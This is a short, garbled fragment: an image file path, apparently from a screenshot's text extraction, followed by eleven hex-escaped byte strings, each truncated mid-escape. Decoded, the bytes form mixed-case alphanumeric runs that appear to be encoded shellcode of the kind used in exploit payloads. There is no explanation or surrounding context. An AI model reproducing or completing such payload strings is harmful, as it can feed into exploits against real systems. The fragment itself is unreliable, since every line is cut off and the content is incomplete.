
.
"\x50\x44\x46\x44\x45\x4c\x50\x61\x4a\x63\x4
.
"\x45\x79\x4a\x74\x4f\x79\x4d\x35\x4b\x39\x4
.
"\x4c\x4e\x42\x6e\x46\x6e\x48\x6c\x43\x62\x4
.
"\x4b\x4f\x4b\x4f\x49\x6f\x4d\x59\x42\x65\x4
.
"\x51\x6e\x49\x48\x4b\x52\x50\x73\x4e\x67\x4
.
"\x50\x52\x4b\x58\x4e\x6b\x49\x6f\x49\x6f\x4
.
"\x42\x65\x44\x48\x50\x68\x50\x6c\x42\x4c\x4
.
"\x45\x38\x44\x73\x46\x52\x46\x4e\x50\x64\x5
.
"\x50\x73\x51\x75\x42\x52\x4c\x48\x51\x4c\x4
.
"\x4f\x79\x4b\x56\x42\x76\x4b\x4f\x42\x75\x4